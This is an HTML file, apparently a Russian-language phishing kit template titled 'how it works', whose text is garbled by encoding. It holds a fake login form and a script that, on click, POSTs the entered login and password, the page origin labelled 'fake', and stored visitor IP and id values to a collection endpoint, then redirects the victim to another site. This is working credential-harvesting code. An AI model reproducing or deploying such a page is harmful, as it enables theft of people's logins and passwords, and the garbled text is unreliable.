
<file: КАК_РАБОТАЕТ.htm>
<doctype htm>

<html>
<body>
<center><br>
<br>
<br>
<h1>� ��� ����� ����� �������� ��� .HTML ����!<h1>
<br>
<h2>������������  ��� HTML</h2>
������� ��� � ����� ���� ���� ������ � ������ � ������� ������� �� �������
��������� ���� ������� ������� �������� ����<BR>
<H1><b>id="lgn" id="psw" id="btn"<b><H1>

<!--------------- ������ ��� �������������� ������� ----------------->
<form>

<input id="lgn" placeholder="��� �����"></input>
      <br>
         <input id="psw" type="password" placeholder="��� ������"></input>
               <br>
                   <br>
                       <button id="btn">������ ��� ����������� / ����</button>
</form>
<!------------------------------------------------------------------->




<!---------- ������ ������ ����� ���������� ������ � ���� --------------->

<script> document.querySelector('#btn').addEventListener('click', async function (e) {
      e.preventDefault()
let r = await fetch('��� ��������� � �������������� � �������� �������� ��� ������', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    login: document.querySelector('#lgn').value,
                    password: document.querySelector('#psw').value,
                    fake: new URL(location.href).origin,
                    ip: localStorage.getItem('ip'),
                    id: localStorage.getItem('id'),
                    query: localStorage.getItem('num'),
                    type: '��� 1 ��� ������� ���������� ��������� � ��������������'
                })
            }).then(data => {
                setTimeout(() => {
                   location.replace('https://��������.��/')
                }, 500)
            })
    })
  </script>
  
<!------------------------------------------------------------------------>





</center>
</body>
</html>
</file>
